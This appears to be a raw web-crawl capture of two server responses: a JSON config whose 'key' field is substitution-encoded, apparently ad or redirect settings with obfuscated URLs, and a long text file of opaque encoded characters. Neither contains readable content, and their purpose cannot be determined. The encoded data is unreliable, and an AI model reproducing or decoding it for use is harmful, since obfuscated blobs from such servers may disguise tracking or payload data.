

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2713.aemr3l.com:8004/d/6476?t=0.9427874829118164
body_size: 1135
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q{Q=\"JF6^Y\"g}1KQoQss1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@s}onK}Q}s{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/UREiB~i{wmdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/6x-yF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dOsK}nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/10/23145619138.txt
body_size: 234940
content:
~0qk;wqhprtWrNB/rzY2J-d]6z^-6Wf@UU_f^X%)0&U@fo^tSs~CAkfq-:VS2XCJ{J_+f2:E6]~~i/Q6FkfV|2U:UsJ1pO6]YU@S^X{D_X/ynT(p9S(nyF9~0}UWeJ%SJzV;7IC&}16n_:if2ytERO~{pUx|^+xthXowrs_wYnVNS@FTd9hT-suT(J^BC2~LfkA(--TwdJ:-O^q5)+K|YJiu(]J(VWTB6AR6-%who::L:5xDL5KQD~kDLuR0fW%u&X{D^Dw//////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-Dy0I@I4(DNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-Dy0I@I4(RNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~Cr4~wUwNSB}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~Cr4~wUwNS-}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]wrr/rxDrrrrrprtWrrrk/0x+Rxr0kW/xI;xDew67Bz7JyW}dJIf~}F^E^:)dDzi0)rDqUk]OfzVdFk}JF7_SYn^|ff4Fh]%/|snBVsrCu6kWd^@rVO}VC]OEtJWEu]D9wVAfWOK(SU;Y2-@p2p0NBxo_2kx~yKK6+^N9~tIOF6_@Eiq9_xYnzIodwhwExrp~zuEwT{DwE~p&]ROIxx4VEN-~TWSw6r2-_iCN4|EFy|EwKre7Eu5|RL)6nryyyI4s%ep(%/4^rh{7)r6{-Y;w66{9|-RrWy}-ur|;Ex~CU61kx9Xo0zk4I7xkRRLr;9-Sz9+p~ooOeIOEE+zqCUrx-1U{T&+^inLo))KB:~;r~/%7t^Lks&2|hOzYNkY_JE^BzyT2yJYksrupI0T^e-F:|f5rruqd+-6BiyzSTRI@B11r{AN])~QxVBirY7zkS]D^^rzy;]&6zT0L(/FoB2krDWRufzXrC-zVwQnyCfFVV7LS{_isuDp)9L~JiN{4SYAph:exB}DD+p6W:w~wTn6%-DKI-~;:0%^oF&N2zIy55_)wfIVq{VOSt+]fT9{h;sE6hd{|DoIA0TU~2OIIs~+OpWdu^t&X+TzLxW9xIWOWt;wu(4d_7)SunhxodKfYsCh4%;Xfo{xr7//Q%@wE0p07Yx|re6-WOu(E0qu|wI|dntWy;XA(AkEQkT0]BqWq1d|/SO(S7~Cihq6nU]ABt+0O}AW1FI6|6E@R%u~WeFEWAA-XBYA6BxKUJx]y|79--0LKSpiA64+6QAWWI:rRuuWk29zz]&UEr(pVV9+6hiu-+;)EkV;UD^IdED~DiJAd)XdkWk/yRVACBU|h]AnI(;2--q5_If(u~W~rhr~ttNk)xz5rOJF:q9rT~J^d;z]z-(wq]OJf59CxRhzzo))^^J;To-ILRzAD~2SkKkWYxLSnh0+4ztI|wwE++WxyyF6}0rDE0wiEIw9JfVyEY6Rr-EF}RTCC2CSw19w;yX+N{ooRr0wtCw52n]eFeff6RE{yrFREWr(R^uuwxuO0~W04T^hC/%LrE}Tt))&^2Wi6CRK%dx~9|%VBJ]NzK&6|BuDkJYNzIT^U)00@B]x6wAUJh~~~;6JD}WnER:IrSC0KFVQ~iuW}nJQCeUq+&^D{V6(&J:@xkTYYIFkT-JT{oLpuE@uipJhfqix)E2%DpLOCyk7+nJK9hyw4TV4YRV)IJt9}hrIN7zD90WEWX&WOJyRu(}Q9&%}+OAqS2AqhS4Dzh}S_DzBTO&qVfSr~FJiIpFTJh5fxsiFEkWR0oxIDD9C@k|ErxRhDhD0Ey^I4sC5Ye-IxFNz;poKTtfi|CCeF_tNYn;nq%KoQ1Xds440x096wrWpDEEth4{z4r2XDJ-;F7X6S0/QhhTNxui;+Iu1+y-T%isBCDBOfi|wRk27yy(wWNoT|{eOi;ferrO(S{(tIks&RBkdEn|0d~pTuif~1}h9]4WhfxAff)|0hyR~~4L2}S}oJ0BVpqk2R(h}h&k92&E0zA+(kKwWQVY]Q7w:;WX:rDE-S4B@)_hO)fNdr^D]zt:tDk6fBI~p&~xO__KkwJNhV]15(J-z9yy{~/kir&%r6ki2ORd:i0-1y;Bp)T@pufpUDu]R]rDe|%EKR@;EpQBr;W_e-D)IDpOnf_BywKOSV1+:Rrs/{n4%p-%+%Qh;w7&Rrre{DII~xEWEtfW(dK-]Whr4rCruphrk&B{(rpSWI2Tw/1T:16oOY(/Yi;pUX+R+w@tQzUtsF]VD5/yt-A^xTX-pf~ip4@IEeiEw+iq5TSJCyJx-FT-y-ew+KNpuBSoU|2txEor:F;-TAt^;}S0qudASrCpJBortx|zu1LJq7/7WTkqpK||~XOI4I~Cx]+iwxwLwRr6XFDuU-_:W}V2CitL4IhEEAipiYkF|&Ax;xyF^y^LE{pxO:R)+VBykuSfxxxdOUFhk^1IqJ{oNRCryVV0pr)QJ-p|n7prRh;rLY;WTf5)4RC]R++}6TSLED9]|ER0Bt6(FIOSd^qIn4FkO%QU26h+tq_(JhKuRUUEwq/ry_wXDwWk|EA)xOri]OkiLf/%YDSu_&A-o+LWhk9tJJ6]~xEF4h60A1]u1R9CUWr9TiY-W0V]k|{LY5Rrpryf6SAzfzABXkore]x05sKx(:+rwzq&YD0hAE%+dVuIWoB46y]5KiuT7nK|JKy^fDhy^/{:^rUshfDhCW@O-rDx]|f(Vy%)~IX1E-DER){pWLs7IVi:Cxu~QDp69z-E]wL-}FSwO2)C-thnJJ0}+QYNSyrhxVWUI2uIiF^Kqipz5D~;r]02qV_2zoCr2SEr&)6(-0E9(NCu)~IfEiu0|)OTT-q_;65Y;(nEuKwRhoN]Ldd(EE5_67(s4ruu4rqI-k0tJ06-((yIprhSUpsrkSJxy}0XQC|9U2XzXO)2qwpV%;xp2+6}@yzp04xpBBIuAIR2fW/RBiBipDTdOd%yx&ny9EEtdi54TJto(OCQEY(|KBi~-R&pO2xy;JJSUIqJO;+Sy^@eqzN{2Ap-qqI6k@0W~]NY]q+URU@4h1kT1]wkJXQ-OELWIqX}1-xXESuNpOL-|Uurr~oAT)xE:w4|~]dqzYBrWRBo)u@^i4i}u)h26I(T52dEy&402k(@tq|/&y6:t(krx__zynARVwOBA{6E|dDD4)yhfUNp|_EU]-&+udz9Ipe-f0{/]~f94hkf5rrExJ{UxNyLuxk)9(~FptAw4Y:Kfr(^59CL7BOx-X:Bf]s5//65JBpwkoXioUpxB7LWr]%;wALWK}5kfNK}51DrW]L;I;0F_ByA@2FE-OwR2D-p7rVq6DANeDCE@w]@QVEy|w5FzfUxDW;n2}E2II+A/)-])r:S{BCOpiS/10}V);J-|z9E0qiq;-B1RkxY&V06:Ve+pLLN_wnoIT2T)r@x40VT1QAL+R4]Nd{Y|Fu&2t^4UBn-LW+;uA1nr45UduxxdQ1h2~d]r1ptC)-dD04hWU1CD:phE}dTKzDssJnBUzO-4IFuD&YieO6_Lywix6;DnRz|;DE@h5O(;^94++9&/dWSsezT_Wt+phYi|BJrKJ0ot0tTCXzEp]~tViez6u5)7;/sA)_QO9uidu+s}&hy{{;WAiKpzy{TY-;_V+^-q}WuhkI]S&uKrWJQD|Cz_@q^:44E5&NF/WYtRsUfX-woNz-Vq|-WOzORyXqn]1)AIRpDd{hq]x%xR^:ITkIJ^NRe+VkTDwryr^Ffr{76Oe^k(-p7xLT5V56LoNC0E~%WR5ru+-~^o)F+}&EYeS~ORVuN-}CszBoKe~^O%w9EJ1Uq~~V|W92(L}Eq0^0qI)@q9uyo5hEuT%pt-VS|K@0Xk~2/W;CTKhfNE}C~Iuu}WO]}yYB4JFqw/xfT)X|%iO;U|+A27Q/Dwod:JkiIyR+yehk7~S9qxwus~iN~AVIr(IYzLEIX%QEipqokFypp-x+]UF{wQA(xUVLk;WyAJOBrzyISwknC-(zksT+uU]BE@W+s5]}9)T+6^dI979R9YsDV~FDs-JDDi((h:({2fUIuL&f2:qLpLLhxJffpt{QrWRq9r;~DRBYr4RWr/OB9Eh{w:1}R@L{0~BT]u~+E&F-iLSUs4kBEynnDRz~k(1IwXIuo(XQsz]R6D;ErE:Wu/|0&0nArW)+&00}IW{fV2FnAI7p^SxE&/sR06^uC}e]T~y]Rieu9V;_Ehz{AIF(&V-UrEu@Wq(A0q&J~BoI}O|ouSKUpr}ys6Wq0D6SERV0wzuqT^Txu(^dW+zprhLnk+|S^RoB^s/5:I&C9+Fdwr^w-p-XXhX&oxyLYIk-u+r]oI2TYpWoQ~;n(iw2yr47I]6e4Nx)Ey-@1p-uOr05U]UfYExTE~d~2rYp_y2oJ]e:XAdnKEf_@V]EDE7FJBKKhrxxUr5UXi]4hWy_}+ET2BLtd(~NpIeD5ByF5u~y+B~%1rw%QrxouWw1V+(kq]]SRyFEwrx]yrxsdA4]]A|1}+~ndfYkQN9eFB1iI+pIR+:{%f%i@fB25dW6(hp{LYiC]~p59U+/_Y+ehq5w0u+eErukIyrkxpVR@Ek]1it|:uzuO~hE;pJ/IUx)2Er~6y}ICr/&Ay%7RuVAEW9B2S+4T-uWLu;s5Uy/skrC]Qr9EoTu9u2I_f^k4A-k1tR|-x6yRhEp|VOq4%oN2|&+2d~kKisuf1Wy}}uutdrzLFh(]{VU:ssVpo&wrKDBFwT;_TT(_:Iduq&;zRCI{{TYD;nB(:69%yirAVW(^io~yRAwR9UwRN+B{5T7xsIhLz2rp~IIsE@zK%wxequS(_TwxyIfxR+iu_67X]s]B(A-eTTAWQS&DTC2ww+AW:O7QL4AWqErU&BdpFDiU4oS1|@fA_s2U|0&%pWySVruNWVpAuIY&-6u~+orEKU)XWkIEAV6Dkr6SR6e}-x(NrWxE4n+(Vox]d+uq(r+R@ou&|2NSk^|qLpi6nWu9C~2X/7}S:xSi-CB0ktIp)i:wiYh0Knr|UDykE0Yu:n(VA)SonNYwY;KA56DB/d(rWe~o&uDO7fErW-0p}nD}0U}oQe]u};Qk-;n&T0xA0sd2t++&WV;|FXRu{SUI/W-2DpuAetrxE&oDroRo7zL+xT(Ky|NIr^yuW/B^2ONTWp{~;SfCDW(4sD+@OtEo24hT{CBJ0~BReN_iNOKh+:i:YAukLVD+eYKU@ANx%V~D)0uk]/W:W)nJ1%-KrOT]qA]pJ&~S]9nqd+0xp{QSx-0]7KBoRKLi(SVWJ%RU|F@dh/qV9pYEQfEBrQOo;+V:k6(u6sK]dxWSo7QWyNfkt]kWNTN4)/J9(&E&h-XF+x_/r54FEto(]dEAr:tOOxSFSot4AI;{~wtfI:^%^e45+)Dr(~@^O7}+W;ORSwi2iIYRU~E0z9}|B1+EB1NyVIdO-r]eruh~N]E|WhQRhf0sVCDBSX7t~%~6(6eD]B4C^20YyD0xSQ@6;fIsBDiFV^SIp|@(^2s]q5oe^2LRdO;Wkw_9hsU~(T;0U6R2-@z4d:0@-}2drEO@6T]S~dq%xrJ(JC||^-yoN&2{zJX9iJnoy/df^7B{u_h}xChsA-O1E]0@hqI7L)^:BEF&6x5OO}e16yCkr&OtYh2Ifd&&;YJ0BYTxEYyQ~Dt;JDtTxUBuIet}AQ4zx-/1q657KE^Kh+U%wd(Rhh^XyOt)~U5Fu2w4;D~AfSwq(Bdwu]^4_r;riprSrEB]/kIDer5A9K^T6prS9&~4dUtnD^-EUA&}~&d&pz6Az27/|2fzu0]9VKW6@RJ1E^2pQtLI]OLBJuV6hIVSn69kYD)A@n+Tt5-{pkqB9@-&(n]2f2^zx9)WxJ|FnW)wV|AoCqN^IiO]-UO~xO2OFKui:rf_I^)fYk)_(Bq}n|fT-OrfSSzd^p|FRONLxhyQ0tioO}]1uzy%hOV:h29_s-^eDShd02zs_4z@U^t9-V~{^p9|/E(7ehtyIpr{E2EiJ2Y}5EruEI55Q2~tIs&t0n&|wDDe%FVis%{AE1By9NLxLTWr2U@2TxIR9If|^y@16ITsonA&Iwo2I{o|uyQi{tA^5{LpEzE}%EJw@Bk4r2D5SrBtOId02fd)JfA0S;p4yWY+K^Ux)/:UozLI7QBo~10k0OKx(KITUySp^r0p~Jo|%2orJ|nph7}IIKOR(+k67k0&CDxB0C%SOSQ^ydn6hX(o9hL0_%K0_KK:hBdnh+6D&R]9JzU6^iL5z-6^+dE+QUqO1+k^RffhotQDzRSpx;_|7(N}LnNxnyO^&dBxo/QE|_oyhr::}WzCF~:h{W/roIS+5_BA]XR+O(W+kC:dn4^Eekorxu;1Ci{qt)-]D&-ARz]yt/_9N%iYAYCnhJrz-6h:IRSEIBDK4xdVOB4T^|RBeyYu:|xOLDO6F5JEF+ED_r}/4wo}S{]^~-4&pEXekzY4x5^E+r(-YxV2;Ak+6AVTqK@;-/|Qe;Tz_uTy_A2tk{L16J|@NK))qC]Y6TDEIW:Sk;QC;Vz:Fuq%Vh_4OJDQ-)hNk5zVpxoKd%D1:6@_x6%piUytOx/|F1A]~R6Ry~/rhE}XJ^DV(7LiNO]rq9]zT9~7~I)^h{kEW1yNxd:nToK5rw@FO;zCrxLC4tFwBFW~uOkOExJfN|x+FA4}N:zxD|%DBr~92yq|hpiLBi}7^iutFW)7J+y:twLfd2q:Iyz)ru/}FsrD9prw_drxtprfJyrC|~&DrD:EN{fOrTYkVqp6/1qx2kI9Dp)TU):-wT+}@IRVJ(qf~@yhFoiJ0dzudO24S5_{T5}%t0u(so+yB1p-U9xr6Ski;@y0TrUt@uIuES-{^oy17z24])|~A0f{|~C6hDNRqF0A/@VODLr{O25{Rpr]9zI16r}CTzTUpLS+uwh^}OwD}+;D%qDNJdT2k-5pRDWzS{S-&VFq&Et;1Dr~yr~kCBd;qpVn+CT5/JrO0)y;IN2|IR4]6Q4u_DsqiR-wVU}&~:yBSTy7|s7JY-&o^BJno5ENy{dQAyrFkIrF%nr|FdowQ0r}_9_Ceu]%ECzX{9;u)6)EwQooJIItLrs-JQ5IVwxL&&W~d7O|yu6Cn)(yAId|n}(xS4i}OtA;]R-zz}Ksh;WkK^x]7^/;+fzAfW;RUFF-w_JxAwix20J6ASS+n{O]UBBt4qYB{i{uRE-w7FKo~d@onn{sxizI;yNqTATJFdnF_(x-)z+nrD1~oiRAD-S-)z4iT9^T4;NQi2s+5{r+9A-24CruEIorw-7dAVik7q^5CyIrr{hiWUr%CK@6zzVwE|WK7Vr0pu]2/nFD919f/sUf&k5+4;D4wqe)2z2x+YtVLwVES&W;x4~pyke_O&Wrz@]:hyLfnT-prFD+)pr%EJnq(uI;]-rtL5V%t/)|udk]hRhR&-^VJxtL_pw@Ch|-u-NTy)UnW90BUhJ25-pfxwfW]COK~F|+NSf1E+I:L0iod1JzB4)7kQ(1S@eA);ynyI;R_4{ES4Jnpyz%x6nokLEY+K4wE5TtrsrtSYtoBf~7OI&E1iDr}{Trr~QBh21nWe;h@k^ne^)zF]&B~fQKxs]dRE(K_~kXru4Rx@z4u(_F0NFkB5K4Oru)ttn@f0t-tBD-;|QyA0R4;fK4Y(}2N:;tT(q0K2QqBAWf97L_-u0&u+E|u5z|w:_4w:xEn5xqoANOxt-nku-4R_UuT7z|pW|s/e_91C2@ztkFLNp&}sY5t]4xo]_RpON-y+/K:SARJWO+o:))NO]^sr@|YCLBKT6Ky:xE1Uo@Q2p2)siCI@kt1BuQEOVYkW@(tBNqzTC5WT5Eqor6Lp@TKdrxQrr1-fFsq_XnU|F:dJV@pt%VE_;fN]w1|4;Vd%FL19B~4]&w&NrzAX%hyyt_-D{&:Oruf7wix+tz&{^DdryEN9W{W(f|5u]wV/7o5OsSJR4]RFd:;VKwWJyf(|KUh_}AuFA]I~}-1Y&Tqy]+X%dC:7(~EtdRqpoEeXrDFDrDV;rf2LrK6_W}iRKCSkN}oupp1op]piQixtR;s/-SKIy12ENY]wVS}pn9r+ur7~-&-W9W4WRhuJ2E0xR{dh(URNi/%Nh:9BQuny+_UD4kTz4kihBk|i)SLkiB26N-FND5TDkEd5x75WOSO^iSt^XS~(}OUyU^)ISNrp+fq^OF-^}fwTC6dQr_tOwEONWq+;&6WiEq~fA}fVW^heV6E0Nxu@W~rIUpYxuT--IS+dBxypt6nSy+ofy9+s7AEIBrd_E-iw-0+6u^+d6uS--yJC79A17)(CB9dE-@+@n^y-De9t0|2@0YYnu7;}i0EEwtF-LWpI)kkspre6p~N^pTzrk4-_r5ru-y;kC~OsBX4oBdyxuiIu2zTOEBwtq6FUz2w+0:AzSTNJ4C4n{ON+STqF)xpU{6Y]q4^u@XC+L6W+J4Kp~X&/(-NU}IF;LiKWkLw:h~FiO&z}%hVLwKDOeI-WDBBxOC^^+yTJ{K&+xx~@:fuf{D2yq4u2N]Sxfd~ErrS|sw-O7]CXr)TNIYSN-w(zs}xWL}rn{^^xE)R^yx9+]E:X2D-inWDot-(XE1_y/FIr_Kwk9Q_t/hp+rz+k1ROU)2RK4B)EhhL&y-tpXixwwBnFSXruS0(ifwVKwTxzpDp]xqI5B+TW(xz{f/k0dxAo{I+{rh^n}6VWpkx%ekexwzRrOW9UY@^nJk]9eq{kDzdh-]OWUDu{16^9pD7XdBfx%pz:hnFKR+S99&4Kd&uwYDtdwDE]Ew6W9IOfxSE-11h+yuTy/@wEKzV~zht++UkIW@S2^Vo{d:dpUztrup:Ee;SSOAz6zB6pChT:+pxyS6^S9@sdidYe6]izz-{rDk:@]t::x6_2tWrzpKK0rp_E5pWOTTT2(F5OFxnz:w;;_EpR-wyX~26Lt6EYL@DD1uO|frhWxx_SEEIdIzI4RYRDwrD~u+V06B%-SxWtx-)-ynynKI5+xQCVYWIsss14Iz{)Ur;5uC2:2y_;KFWLzDy&AkCCNCIxyrEEN}F}B}6JrtC_xNVW-;;rIx-QDWBh~:u;urqESIy}r}tr]OAB0EXhhAUOxI{QQARn4D]YVWxru7WIFr(phJdnWW]O2Lq]DX^K@%-hx//Qo)w7)E1BQ{+DoJE22h)ED-Y(7hCpouoW;ih-&RI06rrr]:i~(Wx]Au|^2Izw6i(Y]E)W{)6z)puJRhq]ILqkJ24ExdVfJ^TJi6@tp5+kOqnxB6BOq%~~nUJR;S:Jz|7TE:OdAr64:4]+0xJyN4eOzpBs4%+WWK9By:IB-0zW-r+5KUuyEB}ryi]dKe4TpCO-5{_}OD}S(O]ddhfwtzoJzSV1Ay7VsL;4TdwrQN~VdTwpFrr@xwd:uYn:o:{w72A|}BREWkL@9DoOhfJWX)wuuDFozts0usR-pt5rDhwCrNSY6e@urOd]dpEt(yYQpr+6JR@E}-(OUW5r4e6|5Lt/nExh]]|E;%kEAyD)qnAAV5k]]IfT(Yu(&fDUD+hni^rWpA-_D;x]U%5qXhJ5N5-kk@1(}VY7kuCVhh0V9T+-O2rIRFww(^wDOr}uRE&U@y{+rrxup@6rIx_Dw4(ERp0B:yrw;RXdTOTV++wIdkhEI0qzh]iS9q]E+A96WEq:n:;F7(I^;JX+iKi0]+FqSxAUp-5|yrr^:0wNrp1O6_;pLOk_6ru5(xthiK~I65]UzTn(0W+q+Fy-e0A2)f9RIh0dnK56}duVi}_y9xUDkp^oIxpB_IE;qzy(N;zrCVCyrz5p@uDOC:xtB6kruw-rqF4nIE-7%yWy-xY1@7Spr}K-/0Ek7]rr0nV_|w-DIz;^orWeJe]DLq9SWqE25u5(-rpE(y9Oyr^A~-KiqWLLSK:OEDuz9drDikuEU;p6;;@0~ItzVnou^:(zK2}t]dTO9XBiruQ(:EQpx):eyuwrr^dSIreOWK-u{R(I(w4yIIKKhD9)S-@I0iy7s~r9/xw6CsS{6+46]rp@Nwxrwi6IYRroEyz%WUuOOSru9)]~iW6^y2@6{xU&I_EtBnCxkVJJ+S6xkI}ATty:kY@7th_h|+|^pKnpor-tOWJAWpx}k9IqrAsyD+^LpL6T-kVErywx27tEu|S{{~;A^qDCN:kWNyxOA2FyWDr{St5(o(o99qrrr7QyLhp_}OKODpO;wqr};F^AC2Ui_d|J^h:Ak2phCKItnAiQDyB9Ct+yW2hSx+R]}z(TqdC;@(xX5E5VF+di5|DOEDw%:uUy5-]U-:xBOwwR~fipIqX(6LrtB_wtX/KA&NUtrrzkTIF@_N;)soXr{h~op~7I6nC)Dy-@tN_%S9qe7XoWWw16pfh@]xD-s@ur;t6JWNI@69oDxxrn%{ED0]n@eDUIIwN];R/K~kxd0-4WI_z0D-}oux)x&fS/-A-C7dnyir^NOUB0TxeOdCrO+AEi0eJn0ztJdxy{iJJ|0qiAr9pp|~YF6pELrtBD;ix2]pVJYWA]0h~:WI~)BzSJ{wX/hY]ULIq}:]I~XXr-SBUq5A]}K6WN)wL~F9Y2]FCfpT9{-E];Y+rU:+RB}L:wuk{AD|XAi5]SuEOEE}Wn)@DAh002qf:{tJEI22u)i0^1w;I~z^;qsAhh7tJu}_xAqL+Ex]4:FCAI+pxz{fOEL5VFxyh6TYNJ~7&SB1}}r~y%K{CFI:-nCXdhI]sq;DkQyzrR4ko@7/^oR40%_D%uK+UQ{5C^_R1TU^O@5uD:6;s{-Frf6h2p-hqwtx}zx{K90y(E]{S~05-kE_|(:kAEOQ^NCNi4pIoJdrwQoy}(-qxh%-R2;_F2f^LTJBJ/+zWsk9uB4tXy}z2&dBotIu@CSCVF/KBquu;IruT%_Jdosz@qO2EE&-5&kuyrrxO1~|EeUX7p:u41rI0_B@Q{(;D(|RF}0z)DFk]y;/WYYy~_VLrOyT2AuOpi@Q;^9~:Az_}^e4hsN^nD^JTCxiFOrddfLzWUCqxo%TOXV1TyL2J@%I12X-yANxreQOI+p(NYrRXkSyrrDJYNu;r6h/i6RLd6T~uD{p_r9wp9uQ:2w-9~-1&4B}xkK6k/Nw(L-_&{1rn@OI9)LJyf{D2&rrO-|IiO-We9+YnzILzq1I5020d:5JU-;ziBVEqOy^LK|-K^qEft}1XufipNfD~~{N-_}~Yo@_6p]O]VATBu;~0VidE;pE/F^X{;}/JdSd&ri5O{hCtrQhy;EO2F@+&)fFE_N1UQ~%K/n/CUOQ;fFxe{-2x2@rfE/e)p@KOAk{r_R2o/&fKhd2SNE4zV|Ir5EX-p_tnrK}+YD}d@B5xF{DuVLNQz4TOE/^{ry7u(1ywoy)R~xO9Id1W9WArEWdhRY-iC&DR4VWWWJy@xT~S7/9X&N/}h/9W%dr7qek}Fr~rNdX66W7erSEr6_ur&stNkIq(_0Vy0Ln2U5tL@V}+4J(1O9C}f~4/iiB^pdniqUsrS|~Y}q6+zVk4rdho9dC1pX--W6E-z|StNJr4hof-6r;irxQJ;|Khp66TqtT~2T+OrDEDrS&xy5d|/5d@:|7rpCK0xt{N;(+iS-pAh5N:W|IBh|sUiRDi0-p|fiXNorey-ddRL~/IL~IWYI4xE)rN&D}Jzr7ABCRU-w}T%U|@Y59JSprUYOy5VpIA@i1Bzuw@BO&4^nATi)no;u;Y@dB9%~R/SKiEi~EeDwxrI~SydR;y{4S]p6{1@-I(OUpW%p;di67XkE+2doVeBx-AVop-yKO&o5@BdEuEUB)J^ikhSI^C_wKwS)oUpTeKpdT;ddRW~B~z1nx^oCpr+CN&ktpA;wiTDWh+AL|+@Ci@_J-2r+hNK||IWR&6BWzF0Sr|t5II45rx(wf-WCz_^W_{O|+wrt(+@UKf{IwUS/Qr]TiOw9y/U@ps(6rOE~xxIyzSrFyWxukSuC:s]SJk25w]TdtETtSBTekB}i6w+iS9+Up9@}Wyt&I9z&pr]OzTU/Lezrk0]f